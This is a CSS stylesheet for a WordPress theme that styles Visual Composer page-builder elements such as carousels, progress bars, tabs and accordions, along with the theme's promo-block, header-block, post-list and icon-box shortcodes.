body .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
body .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
body .vc_row-has-fill > .vc_column_container > .vc_column-inner,
body .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
body .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
body .vc_section.vc_section-has-fill, .vc_section.vc_section-has-fill + .vc_row-full-width + .vc_section,
body .vc_section.vc_section-has-fill + .vc_section {
    padding-top: 0;
}
.wpb_column > .wpb_wrapper > *:last-child > .wpb_content_element {
    margin-bottom: 0;
}
.wpb_text_column.text-size-large p {
    font-size: 28px;
    margin-bottom: 40px;
    font-weight: lighter;
}
.wpb_text_column.text-weight-lighter p {
    font-weight: lighter;
}
.wpb_text_column.disable-underline a {
    text-decoration: none;
}
body .wpb_gmaps_widget .wpb_wrapper {
    padding: 2px;
}
a .fa.fa-2 {
    color: #000000;
}
.fa.fa-2 {
    font-size: 2em;
    margin-right: 30px;
}
.fa.fa-3 {
    font-size: 3em;
    margin-right: 30px;
}
.fa.fa-4 {
    font-size: 4em;
    margin-right: 30px;
}
.fa.fa-5 {
    font-size: 7em;
    margin-right: 30px;
}
.fa.fa-6 {
    font-size: 12em;
    margin-right: 30px;
}
.fa.fa-7 {
    font-size: 20em;
    margin-right: 30px;
}
body .wpb_button,
body .wpb_content_element,
body ul.wpb_thumbnails-fluid > li {
    margin-bottom: 30px;
}
body .wpb_content_element.mgt-promo-block,
body .wpb_content_element.wpb_revslider_element,
body .wpb_content_element.mgt-cta-block,
body .wpb_content_element.mgt-signup-block {
    margin-bottom: 0;
}
.wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
    padding-top: 56%;
    position: relative;
}
.wpb_video_widget .wpb_wrapper iframe {
    box-sizing: border-box;
    display: block;
    height: 100%;
    left: 0;
    margin: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
body .wpb_single_image .vc_single_image-wrapper {
    display: block;
}
body .wpb_single_image .vc_single_image-wrapper img {
    /*width: 100%;*/
    width: auto;
}
.container-fluid .col-md-12 .vc_row {
    margin-left: auto;
    margin-right: auto;
}
.container.fullwidth-no-padding .row .col-md-12 {
    padding: 0;
}
.container-fluid .col-md-12.entry-content,
.container-fluid .col-md-12.post-single-content,
.container-fluid .col-md-12.portfolio-single-content {
    padding-left: 0;
    padding-right: 0;
}
.fullwidth-slider .vc-carousel {
    width: 100% !important;
}
.fullwidth-slider .vc-inner img {
    width: 100%;
    height: auto;
}
.vc-carousel-control {
    color: #fff;
}
.vc-carousel-control .icon-prev,
.vc-carousel-control .icon-next {
    background: none;
    font-size: 36px;
}
body .vc_images_carousel .vc_carousel-control .icon-prev,
body .vc_images_carousel .vc_carousel-control .icon-next {
    display: none;
}
body .vc_images_carousel a.vc_carousel-control.vc_left {
    background: transparent url("img/arrow-left-big.png") no-repeat center center;
    opacity: 0.45;
    width: 54px;
    height: 54px;
    margin-top: -27px;
    left: 30px;
}
@media (-webkit-min-device-pixel-ratio: 2) {
    body .vc_images_carousel a.vc_carousel-control.vc_left {
        background-image: url("img/arrow-left-big@2x.png");
        background-size: 54px 54px;
    }
}
body .vc_images_carousel a.vc_carousel-control.vc_right {
    background: transparent url("img/arrow-right-big.png") no-repeat center center;
    opacity: 0.45;
    width: 54px;
    height: 54px;
    margin-top: -27px;
    right: 30px;
}
@media (-webkit-min-device-pixel-ratio: 2) {
    body .vc_images_carousel a.vc_carousel-control.vc_right {
        background-image: url("img/arrow-right-big@2x.png");
        background-size: 54px 54px;
    }
}
body .vc_images_carousel a.vc_carousel-control.vc_left:hover {
    background-color: transparent;
    opacity: 0.7;
}
body .vc_images_carousel a.vc_carousel-control.vc_right:hover {
    background-color: transparent;
    opacity: 0.7;
}
body .vc_images_carousel .vc_carousel-control {
    text-shadow: none;
    margin-top: 0;
}
body .vc_images_carousel .vc_carousel-indicators li {
    background: #ffffff;
    border: #ffffff;
}
body .vc_images_carousel .vc_carousel-indicators .vc_active {
    border-color:#4987CA;
    background: #4987CA;
}
/* Progress bars */
body .vc_progress_bar .vc_single_bar.bar_green .vc_label {
    text-shadow: none;
}
body .vc_progress_bar .vc_single_bar {
    box-shadow: none;
    border-radius: 0;
}
body .vc_progress_bar .vc_single_bar .vc_bar {
    border-radius: 0;
}
body .vc_progress_bar .vc_general.vc_single_bar {
    border-radius: 0;
    box-shadow: none;
    height: 2px;
    margin: 60px 0 0;
    position: relative;
    font-size: 16px;
}
body .vc_progress_bar .vc_general.vc_single_bar:first-child {
    margin-top: 1.5em;
}
body .vc_progress_bar .vc_general.vc_single_bar .vc_label {
    left: 0;
    line-height: 1;
    padding: 0;
    position: absolute;
    text-shadow: none !important;
    top: -1.5em;
    width: 100%;
    color: #2a2f35!important;
}
body .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-white .vc_label,
body .vc_progress_bar.vc_progress-bar-color-white .vc_single_bar .vc_label {
    color: #ffffff!important;
}
body .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-white .vc_label .vc_label_units,
body .vc_progress_bar.vc_progress-bar-color-white .vc_single_bar .vc_label .vc_label_units {
    color: #ffffff!important;
}
body .vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-white,
body .vc_progress_bar.vc_progress-bar-color-white .vc_single_bar {
    background-color: rgba(224,224,224,0.45)!important;
}
body .vc_progress_bar .vc_general.vc_single_bar .vc_label_units {
    bottom: 0;
    position: absolute;
    right: 0;
    color: #666666;
}
body .vc_progress_bar .vc_general.vc_single_bar .vc_bar {
    border-radius: 0;
}
/* FAQ/Toggle */
body .vc_toggle .vc_toggle_title h4 {
    font-weight: bold;
}
body .vc_toggle .vc_toggle_content {
    padding-left: 0!important;
}
/* Accordion */
body .vc_tta-accordion.vc_tta.vc_general.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel-title {
    font-size: 14px;
}
body .vc_tta-accordion.vc_tta.vc_general.vc_tta-color-black.vc_tta-style-classic {
    font-size: 14px;
    color: #828282;
}
body .vc_tta-accordion.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {
    color: #ffffff;
}
body .vc_tta-accordion.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
    background: #2C99ED;
}
body .vc_tta-accordion.vc_tta-color-black.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:after,
body .vc_tta-accordion.vc_tta-color-black.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:before {
    border-color: #ffffff;
}
body .vc_tta-accordion.vc_tta-color-black.vc_tta-style-classic .vc_active .vc_tta-panel-heading {
    border: 0;
}
body .vc_tta-accordion.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {
    background: #F5F5F5;
}
/* Tabs */
body .vc_tta-tabs.vc_tta.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab > a {
    border-color: #eeeeee;
    color: #2A2F35;
}
body .vc_tta-tabs.vc_tta.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab.vc_active > a,
body .vc_tta-tabs.vc_tta.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab > a:hover {
    color: #ffffff;
    background-color: #2C99ED;
    border-color: #2C99ED;
}
body .vc_tta-tabs.vc_tta.vc_tta-style-outline .vc_tta-tab {
    margin-left: 0;
}
body .vc_tta-tabs.vc_tta.vc_tta-style-outline .vc_tta-tab > a {
    border-right-width: 0;
    border-left-width: 1px;
}
body .vc_tta-tabs.vc_tta.vc_tta-style-outline .vc_tta-tab:first-child > a {
    border-left-width: 2px
}
body .vc_tta-tabs.vc_tta.vc_tta-style-outline .vc_tta-tab:last-child > a {
    border-right-width: 2px;
}
body .vc_tta-tabs.vc_tta.vc_tta-style-outline .vc_tta-tabs-list {
    padding-left: 0;
    padding-right: 0;
}
/* woocommerce vc */
.wpb_wrapper .woocommerce:not(.columns-5):not(.columns-4):not(.columns-3):not(.columns-2) ul.products li.product {
    width: 100%;
}
/* TTA Panel */
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title > a {
    color: #2a2f35;
}
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title > a {
    color: #2c99ed;
}
/* VC Other fixes */
.single-product-shortcode .woocommerce ul.products li.product,
.single-product-shortcode .woocommerce-page ul.products li.product {
    width: 100%;
}
.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
    color: #ffffff;
}
.content-block .vc_separator h4 {
    font-size: 130%;
    font-weight: bold;
    margin-top: 0;
}
.content-block .vc-carousel-control {
    text-shadow: none;
}
.content-block .wpb_posts_slider .flex-caption,
.wpb_posts_slider .nivo-caption {
    background: none;
}
body .flexslider {
    margin-bottom: 0;
    background: none;
    box-shadow: none;
    border: none;
    border-radius: 0;
}
body .flexslider .slides img {
    height: auto;
}
body .flexslider .flex-direction-nav a {
    text-indent: 0;
    background: none;
    color: #fff;
    font-size: 0;
    margin-top: -27px;
}
body .flexslider .flex-direction-nav .flex-prev:before {
    display: none;
}
body .flexslider .flex-direction-nav .flex-next:before {
    display: none;
}
body .flexslider .flex-direction-nav a.flex-prev {
    background: transparent url("img/arrow-left-big.png") no-repeat center center;
    opacity: 0.45;
    width: 54px;
    height: 54px;
}
@media (-webkit-min-device-pixel-ratio: 2) {
    body .flexslider .flex-direction-nav .flex-prev {
        background-image: url("img/arrow-left-big@2x.png");
        background-size: 54px 54px;
    }
}
body .flexslider .flex-direction-nav .flex-next {
    background: transparent url("img/arrow-right-big.png") no-repeat center center;
    opacity: 0.45;
    width: 54px;
    height: 54px;
}
@media (-webkit-min-device-pixel-ratio: 2) {
    body .flexslider .flex-direction-nav .flex-next {
        background-image: url("img/arrow-right-big@2x.png");
        background-size: 54px 54px;
    }
}
body .flexslider .flex-direction-nav .flex-prev:hover {
    background-color: transparent;
    opacity: 0.7;
}
body .flexslider .flex-direction-nav .flex-next:hover {
    background-color: transparent;
    opacity: 0.7;
}
body .wpb_gallery .wpb_flexslider .flex-control-nav {
    bottom: 10px;
}
body .wpb_gallery .wpb_flexslider .flex-control-paging {
    display: none;
}
body .flexslider .flex-prev {
    text-align: left;
}
body .flexslider .flex-next {
    text-align: right;
}
body .flexslider .flex-prev:hover,
body .flexslider .flex-prev,
body .flexslider:hover .flex-prev {
    opacity: 0.45;
    left: 30px;
}
body .flexslider .flex-next,
body .flexslider .flex-next:hover,
body .flexslider:hover .flex-next {
    opacity: 0.45;
    right: 30px;
}
body .flexslider .flex-next,
body .flexslider .flex-prev {
    opacity: 0;
}
body .flex-control-paging {
    opacity: 0;
}
body .flexslider:hover .flex-control-paging {
    opacity: 1;
}
body .flex-control-paging li a {
    background: #ffffff;
    box-shadow: none;
}
body .flex-control-paging li a.flex-active,
body .flex-control-paging li a:hover {
    background: #2C99ED;
}
.wpb_button {
    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
    border: none;
    text-shadow: none !important;
}
body .wpb_toggle,
body #content h4.wpb_toggle {
    font-size: 14px;
    color: #000;
    font-weight: 400;
    background: none;
    padding-left: 0;
}
body .wpb_toggle:before,
body #content h4.wpb_toggle:before {
    font-family: "FontAwesome";
    font-size: 15px;
    content: '';
    margin-right: 10px;
    color: #535353;
}
body .wpb_toggle.wpb_toggle_title_active:before,
body #content h4.wpb_toggle.wpb_toggle_title_active:before {
    content: '';
}
/*
* 18. MGT Shortcodes
*/
/* 18.1 Promo Block */
.mgt-promo-block {
    width: 100%;
    display: table;
    background-position: top center;
}
.mgt-promo-block-container.wpb_content_element {
    margin-bottom: 0;
    overflow: visible;
}
.mgt-promo-block-wrapper {
    overflow: hidden;
}
.mgt-promo-block-wrapper.mgt-promo-block-shadow {
    box-shadow: 0px 0px 19px -1px rgba(0,0,0,0.06);
}
.mgt-promo-block-wrapper.mgt-promo-block-shadow.mgt-promo-block-hover:hover {
    box-shadow: 0px 9px 25px 0px rgba(0,0,0,0.15);
}
.mgt-promo-block-wrapper.mgt-promo-block-hover:hover {
     transform: translate3d(0px, -6px, 0px);
    -moz-transform: translate3d(0px, -6px, 0px);
    -webkit-transform: translate3d(0px, -6px, 0px);
}
.mgt-promo-block a.mgt-promo-block-link {
    text-decoration: none;
    width: 100%;
    height: 100%;
    display: table;
}
.mgt-promo-block-wrapper .mgt-promo-block-top-image {
    height: 250px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
.mgt-promo-block-wrapper .mgt-promo-block-top-image a {
    display: block;
    width: 100%;
    height: 100%;
}
.mgt-promo-block .mgt-promo-block-content {
    display: table-cell;
    vertical-align: middle;
    color: #ffffff;
    text-align: left;
    width: 100%;
    position: relative;
    z-index: 5;
}
.mgt-promo-block .mgt-promo-block-content .mgt-promo-block-content-inside {
    padding: 50px;
}
.mgt-promo-block .mgt-promo-block-content .mgt-promo-block-content-inside.mgt-promo-block-content-inside-show-on-hover {
    transform: translate3d(0px, -40px, 0px);
    -moz-transform: translate3d(0px, -40px, 0px);
    -webkit-transform: translate3d(0px, -40px, 0px);
    opacity: 0;
}
.mgt-promo-block:hover .mgt-promo-block-content .mgt-promo-block-content-inside.mgt-promo-block-content-inside-show-on-hover {
    transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
    opacity: 1;
}
.mgt-promo-block .mgt-promo-block-content.va-middle {
    vertical-align: middle;
}
.mgt-promo-block .mgt-promo-block-content.va-top {
    vertical-align: top;
}
.mgt-promo-block .mgt-promo-block-content.va-bottom {
    vertical-align: bottom;
}
.mgt-promo-block .mgt-promo-block-content h1,
.mgt-promo-block .mgt-promo-block-content h2,
.mgt-promo-block .mgt-promo-block-content h3,
.mgt-promo-block .mgt-promo-block-content h4,
.mgt-promo-block .mgt-promo-block-content h5,
.mgt-promo-block .mgt-promo-block-content h6 {
    color: #ffffff;
}
.mgt-promo-block .mgt-promo-block-content p {
    color: #b8b8b8;
}
.mgt-promo-block.white-text .mgt-promo-block-content p {
    color: #ffffff;
}
.mgt-promo-block.darken .mgt-promo-block-content {
    background: rgba(0,0,0,0.3);
}
.mgt-promo-block.cover-image {
    background-position: center center;
    background-size: cover;
}
.mgt-promo-block.without-image  .mgt-promo-block-content,
.mgt-promo-block.without-image .mgt-promo-block-content * {
    color: #2A2F35;
}
.mgt-promo-block .mgt-promo-block-content *.not(a) {
    color: #ffffff;
}
.mgt-promo-block .mgt-promo-block-content span {
    display: inline-block;
}
.mgt-promo-block .mgt-promo-block-content a:not(.btn) {
    color: #ffffff;
    text-decoration: none;
}
.mgt-promo-block.animated:hover .mgt-promo-block-content {
    background-color: rgba(0, 0, 0, 0.5);
}
.mgt-promo-block .mgt-promo-block-content .btn {
    margin-top: 0;
}
.mgt-promo-block .mgt-promo-block-content i.fa {
    color: #2C99ED;
    margin-bottom: 20px;
}
.mgt-promo-block .mgt-promo-block-content .mgt-button i.fa {
    color: inherit;
    margin-bottom: 0;
}
.mgt-promo-block .mgt-promo-block-content.mgt-hide-button {
    overflow: hidden;
}
.mgt-promo-block .mgt-promo-block-content.mgt-hide-button .mgt-button {
    opacity: 0;
    position: relative;
    bottom: -5em;
}
.mgt-promo-block:hover .mgt-promo-block-content.mgt-hide-button .mgt-button {
    bottom: 0;
    opacity: 1;
}
.mgt-promo-block .mgt-button.mgt-align-left {
    float: none;
}
.mgt-promo-block .mgt-promo-block-content .mgt-promo-block-content-inside > .mgt-button-wrapper:first-child > .mgt-button {
    margin-top: 10px;
}
.mgt-promo-block.black-text .mgt-promo-block-content,
.mgt-promo-block.black-text .mgt-promo-block-content h1,
.mgt-promo-block.black-text .mgt-promo-block-content h2,
.mgt-promo-block.black-text .mgt-promo-block-content h3,
.mgt-promo-block.black-text .mgt-promo-block-content h4,
.mgt-promo-block.black-text .mgt-promo-block-content h5,
.mgt-promo-block.black-text .mgt-promo-block-content h6,
.mgt-promo-block.black-text .mgt-promo-block-content a:not(.btn) {
    color: #2A2F35;
}
.mgt-promo-block.black-text .mgt-promo-block-content .mgt-promo-block-content-inside > i.fa {
    color: #2A2F35;
}
.mgt-promo-block.black-text .mgt-promo-block-content p {
    color: #828282;
}
.mgt-promo-block .mgt-promo-block-content i.fa + .mgt-button-wrapper .mgt-button {
    margin-top: 0;
}
.mgt-promo-block.text-color-hover-white:hover *:not(.mgt-button):not(.fa) {
    color: #ffffff!important;
}
/* 18.2 Header block */
.mgt-header-block.wpb_content_element {
    margin-top: 45px;
}
.mgt-header-block .mgt-header-block-title {
    margin-bottom: 0;
    padding-bottom: 0;
}
.mgt-header-block p {
    margin-bottom: 0;
    padding-bottom: 0;
    color: #828282;
}
.mgt-header-block .mgt-header-line {
    height: 3px;
    width: 70px;
    background: #2C99ED;
    display: table;
}
.mgt-header-block .mgt-header-line.mgt-header-line-margin-large {
    margin-top: 30px!important;
}
.mgt-header-block .mgt-header-line.mgt-header-line-margin-small {
    margin-top: 10px!important;
}
.mgt-header-block .mgt-header-line.mgt-header-line-margin-regular {
    margin-top: 20px!important;
}
.mgt-header-block.mgt-header-block-fontsize-large .mgt-header-block-title {
    font-size: 72px;
}
.mgt-header-block.mgt-header-block-fontsize-medium .mgt-header-block-title {
    font-size: 36px;
}
.mgt-header-block.text-center .mgt-header-line {
    margin: 10px auto 0;
}
.mgt-header-block.text-right .mgt-header-line {
    float: right;
}
.mgt-header-block.text-white .mgt-header-block-title {
    color: #ffffff;
}
.mgt-header-block.text-white p {
    color: #b8b8b8;
}
.mgt-header-block.mgt-header-block-style-2 .mgt-header-block-title {
    text-transform: none;
}
.mgt-header-block.mgt-header-block-style-2 p {
    margin-bottom: 0;
}
.mgt-header-block.mgt-header-texttransform-both p,
.mgt-header-block.mgt-header-texttransform-both .mgt-header-block-title {
    text-transform: uppercase;
}
.mgt-header-block.mgt-header-texttransform-header .mgt-header-block-title {
    text-transform: uppercase;
}
.mgt-header-block.mgt-header-texttransform-subheader p {
    text-transform: uppercase;
    letter-spacing: 2px;
}
/* 18.3 Posts list block */
.mgt-post-list-wrapper {
    margin-left: -15px;
    margin-right: -15px;
}
.mgt-post-list {
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: 45px;
}
.mgt-post-list.owl-carousel {
    margin-left: 0;
    margin-right: 0;
}
.mgt-post-list .mgt-post {
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
    float: left;
    position: relative;
    overflow: hidden;
}
.mgt-post-list.owl-carousel .mgt-post {
    margin-bottom: 0;
}
.mgt-post-list.mgt-single-post {
    margin-left: 0;
    margin-right: 0;
}
.mgt-post-list.mgt-single-post .mgt-post {
    padding-left: 0;
    padding-right: 0;
    width: 100%!important;
    float: none;
}
.mgt-post-list .mgt-post.small-blocks {
    width: 25%;
}
.mgt-post-list:not(.owl-carousel) .mgt-post.small-blocks:nth-child(4n+1) {
    clear: both;
}
.mgt-post-list.owl-carousel .mgt-post.small-blocks,
.mgt-post-list.owl-carousel .mgt-post.normal-blocks,
.mgt-post-list.owl-carousel .mgt-post.medium-blocks,
.mgt-post-list.owl-carousel .mgt-post.large-blocks {
    width: 100%;
}
.mgt-post-list .mgt-post.normal-blocks {
    width: 33.3333%;
}
.mgt-post-list:not(.owl-carousel) .mgt-post.normal-blocks:nth-child(3n+1) {
    clear: both;
}
.mgt-post-list .mgt-post.medium-blocks {
    width: 50%;
}
.mgt-post-list:not(.owl-carousel) .mgt-post.medium-blocks:nth-child(2n+1) {
    clear: both;
}
.mgt-post-list .mgt-post.large-blocks {
    width: 100%;
}
.mgt-post-list .mgt-post .mgt-post-image {
    background: #d7d7d7;
    height: 230px;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    margin-bottom: 25px;
}
.mgt-post-list .mgt-post-image-wrapper {
    height: 100%;
    position: relative;
}
.mgt-post-list .mgt-post-details .mgt-post-title h5 {
    font-size: 24px;
    text-transform: none;
    margin-bottom: 0;
}
.mgt-post-list .mgt-post-details .mgt-post-title h5:hover {
    color: #2C99ED;
}
.mgt-post-list:not(.owl-carousel) .mgt-post-details .mgt-post-title h5 {

}
.mgt-post-list .mgt-post-details .mgt-post-title a {
    text-decoration: none;
}
.mgt-post-list .mgt-post-details .mgt-post-date {
    font-size: 13px;
    color: #828282;
    margin-top: 0;
    margin-bottom: 10px;
}
.mgt-post-list .mgt-post-details .mgt-post-text {
    color: #828282;
    margin-top: 15px;
}
.mgt-post-list .mgt-post-details .btn {
    margin-top: 20px;
}
.mgt-post-list .mgt-post-details .mgt-post-date i.fa {
    margin-right: 5px;
}
.mgt-post-list .mgt-post-details .mgt-post-date span.post-comments-count {
    margin-left: 10px;
}
.mgt-post-list.animated .mgt-post .mgt-post-image-wrapper:hover {
    background-color: rgba(0, 0, 0, 0.3);
}
.mgt-post-list.animated .mgt-post .mgt-post-image-wrapper:hover .mgt-post-wrapper-icon {
    opacity: 1;
}
.mgt-post-list .mgt-post-icon {
    background-color: #2C99ED;
    color: #ffffff;
    width: 40px;
    height: 40px;
    float: right;
    margin-left: 10px;
    display: none;
}
.mgt-post-list .mgt-post-wrapper-icon {
    color: #ffffff;
    display: table;
    width: 50px;
    height: 50px;
    text-align: center;
    font-size: 18px;
    margin: 0 auto;
    border-radius: 25px;
    background: rgba(0, 0, 0, 0.6);
    position: relative;
    top: 90px;
    opacity: 0;
}
.mgt-post-list .mgt-post-wrapper-icon i {
    line-height: 50px;
}
.mgt-post-list .mgt-post-categories {
    text-decoration: none;
    background: #2C99ED;
    display: inline-block;
    padding: 5px 20px;
    color: #ffffff;
    font-size: 12px;
    max-width: 100%;
    margin-bottom: 15px;
}
.mgt-post-list .mgt-post-image-wrapper .mgt-post-categories {
    position: absolute;
    left: 15px;
    margin-right: 15px;
    top: 15px;
    margin-bottom: 0;
}
.mgt-post-list.mgt-post-list-style-rounded .mgt-post-categories,
.mgt-post-list.mgt-post-list-style-rounded .mgt-button,
.mgt-post-list.mgt-post-list-style-rounded .mgt-post.post-no-image {
    border-radius: 5px;
}
.mgt-post-list .mgt-post-wrapper-icon:hover {
    background-color: #2C99ED;
}
.mgt-post-list .mgt-post-icon:before {
    margin-top: 6px;
    text-align: center;
    color: #fff;
    display: block;
    font-family: "FontAwesome";
    font-size: 19px;
}
.mgt-post-list .mgt-post-icon:before {
    content: "";
}
.mgt-post-list .mgt-post-icon.format-standard:before {
    content: "";
}
.mgt-post-list .mgt-post-icon.format-aside:before {
    content: "";
}
.mgt-post-list .mgt-post-icon.format-image:before {
    content: "";
}
.mgt-post-list .mgt-post-icon.format-gallery:before {
    content: "";
}
.mgt-post-list .mgt-post-icon.format-quote:before {
    content: "";
}
.mgt-post-list .mgt-post-icon.format-video:before {
    content: "";
}
.mgt-post-list .mgt-post-icon.format-audio:before {
    content: "";
}
.mgt-post-list .mgt-post-icon.format-link:before {
    content: "";
}
.mgt-post-list .mgt-post-icon.format-status:before {
    content: "";
}
.mgt-post-list .mgt-post-icon.format-chat:before {
    content: "";
}
.mgt-header-block.text-left + .mgt-post-list-wrapper .mgt-post-list.owl-theme .owl-controls .owl-buttons div.owl-prev {
    left: auto;
    right: 60px;
    margin-right: 0;
    margin-left: 0;
}
.mgt-header-block.text-left + .mgt-post-list-wrapper .mgt-post-list.owl-theme .owl-controls .owl-buttons div.owl-next {
    right: 15px;
}
.mgt-header-block.text-left + .mgt-post-list-wrapper .mgt-post-list.owl-theme .owl-controls .owl-buttons {
    opacity: 1;
}
.mgt-header-block.text-left + .mgt-post-list-wrapper .mgt-post-list.owl-theme .owl-controls .owl-buttons div.owl-prev,
.mgt-header-block.text-left + .mgt-post-list-wrapper .mgt-post-list.owl-theme .owl-controls .owl-buttons div.owl-next {
    top: -44px;
}
/*
* 18.4 Icon Box
*/
.mgt-icon-box {
    margin-top: 30px;
    margin-bottom: 30px!important;
}
.mgt-icon-box h6 {
    color: #828282!important;
    font-weight: normal;
    font-size: 14px;
    margin-bottom: 5px;
}
.mgt-icon-box h5 {
    font-size: 16px;
    margin-bottom: 10px;
    font-weight: bold;
}
.mgt-icon-box h5 a:hover {
    color: #2A2F35!important;
}
.mgt-icon-box .mgt-icon-box-icon {
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    float: left;
    margin-right: 25px;
}
.mgt-icon-box.mgt-icon-box-disable-content .mgt-icon-box-icon {
    margin-right: 0;
    margin-top: 0;
    float: none;
}
.mgt-icon-box.mgt-icon-box-disable-content.mgt-icon-align-left {
    text-align: left;
}
.mgt-icon-box.mgt-icon-box-disable-content.mgt-icon-align-center {
    text-align: center;
}
.mgt-icon-box.mgt-icon-box-disable-content.mgt-icon-align-right {
    text-align: right;
}
.mgt-icon-box.mgt-icon-image .mgt-icon-box-icon {
    width: 70px;
    height: 70px;
    line-height: 70px;
}
.mgt-icon-box.mgt-icon-background .mgt-icon-box-icon {
    background: #2C99ED;
    color: #ffffff;
    border-color: transparent;
    border-style: solid;
    border-width: 2px;
    cursor: default;
}
.mgt-icon-box.mgt-icon-background-style-rounded .mgt-icon-box-icon {
    border-radius: 50%;
    border-color: transparent!important;
}
.mgt-icon-box.mgt-icon-background-style-boxed .mgt-icon-box-icon {
    border-radius: 0;
    border-color: transparent!important;
}
.mgt-icon-box.mgt-icon-background-style-rounded-less .mgt-icon-box-icon {
    border-radius: 5px;
    border-color: transparent!important;
}
.mgt-icon-box.mgt-icon-background-style-rounded-outline .mgt-icon-box-icon {
    border-color: #2C99ED;
    background: transparent!important;
    border-radius: 50%;
    color: #2C99ED;
}
.mgt-icon-box.mgt-icon-background-style-boxed-outline .mgt-icon-box-icon {
    border-color: #2C99ED;
    background: transparent!important;
    color: #2C99ED;
}
.mgt-icon-box.mgt-icon-background-style-rounded-less-outline .mgt-icon-box-icon {
    border-color: #2C99ED;
    background: transparent!important;
    border-radius: 20px;
    color: #2C99ED;
}
.mgt-icon-box:not(.mgt-icon-background) .mgt-icon-box-icon {
    width: auto!important;
    height: auto!important;
    line-height: 1em!important;
}
.mgt-icon-box:not(.mgt-icon-background) .mgt-icon-box-icon .mgt-font-icon {
    line-height: 1em!important;
}
.mgt-icon-box .mgt-font-icon {
    line-height: inherit;
    vertical-align: top;
}
.mgt-icon-box.mgt-icon-box-icon-size-mini .mgt-font-icon {
    font-size: 17px;
    line-height: 40px;
}
.mgt-icon-box.mgt-icon-box-icon-size-small .mgt-font-icon {
    font-size: 22px;
    line-height: 46px;
}
.mgt-icon-box.mgt-icon-box-icon-size-normal .mgt-font-icon {
    font-size: 32px;
    line-height: 56px;
}
.mgt-icon-box.mgt-icon-box-icon-size-large .mgt-font-icon {
    font-size: 40px;
    line-height: 70px;
}
.mgt-icon-box.mgt-icon-box-icon-size-extralarge .mgt-font-icon {
    font-size: 66px;
    line-height: 114px;
}
.mgt-icon-box.mgt-icon-box-icon-size-mini .mgt-icon-box-icon {
    width: 44px;
    height: 44px;
    line-height: 44px;
}
.mgt-icon-box.mgt-icon-box-icon-size-small .mgt-icon-box-icon {
    width: 50px;
    height: 50px;
    /*line-height: 50px;*/
}
.mgt-icon-box.mgt-icon-box-icon-size-normal .mgt-icon-box-icon {
    width: 60px;
    height: 60px;
  /*  line-height: 60px;*/
}
.mgt-icon-box.mgt-icon-box-icon-size-large .mgt-icon-box-icon {
    width: 74px;
    height: 74px;
    /*line-height: 74px;*/
}
.mgt-icon-box.mgt-icon-box-icon-size-extralarge .mgt-icon-box-icon {
    width: 120px;
    height: 120px;
    /*line-height: 100px;*/
}
.mgt-icon-box.mgt-icon-image.mgt-icon-box-icon-size-small .mgt-icon-box-icon {
    line-height: 50px;
}
.mgt-icon-box.mgt-icon-image.mgt-icon-box-icon-size-normal .mgt-icon-box-icon {
    line-height: 60px;
}
.mgt-icon-box.mgt-icon-image.mgt-icon-box-icon-size-large .mgt-icon-box-icon {
    line-height: 74px;
}
.mgt-icon-box.mgt-icon-image.mgt-icon-box-icon-size-extralarge .mgt-icon-box-icon {
    line-height: 120px;
}
.mgt-icon-box .mgt-icon-box-icon img {
    width: auto;
    height: auto;
    max-width: 100%;
}
.mgt-icon-box.mgt-icon-background .mgt-icon-box-icon img {
    margin-top: -5px;
}
.mgt-icon-box.mgt-icon-box-icon-size-mini .mgt-icon-box-icon img {
    max-width: 16px;
}
.mgt-icon-box.mgt-icon-box-icon-size-small .mgt-icon-box-icon img {
    max-width: 20px;
}
.mgt-icon-box.mgt-icon-box-icon-size-normal .mgt-icon-box-icon img {
    max-width: 26px;
}
.mgt-icon-box.mgt-icon-box-icon-size-large .mgt-icon-box-icon img {
    max-width: 34px;
}
.mgt-icon-box.mgt-icon-box-icon-size-extralarge .mgt-icon-box-icon img {
    max-width: 70px;
}
.mgt-icon-box .mgt-icon-box-content {
    display: table;
    color: #68686d;
}
.mgt-icon-box.mgt-icon-box-centered {
    text-align: center;
}
.mgt-icon-box.mgt-icon-box-centered .mgt-icon-box-icon {
    float: none;
    margin: 0 auto;
    display: block; /* was table */
    margin-bottom: 25px;
}
.mgt-icon-box.mgt-icon-box-centered .mgt-icon-box-content {
    display: block;
}
.mgt-icon-box.mgt-icon-box-left {
    text-align: left;
}
.mgt-icon-box.mgt-icon-box-left .mgt-icon-box-icon {
    float: none;
    margin-bottom: 25px;
    margin-right: 0;
    text-align: left;
}
.mgt-icon-box.mgt-icon-background.mgt-icon-box-left .mgt-icon-box-icon {
    text-align: center;
}
.mgt-icon-box.mgt-icon-box-left .mgt-icon-box-content {
    display: block;
}
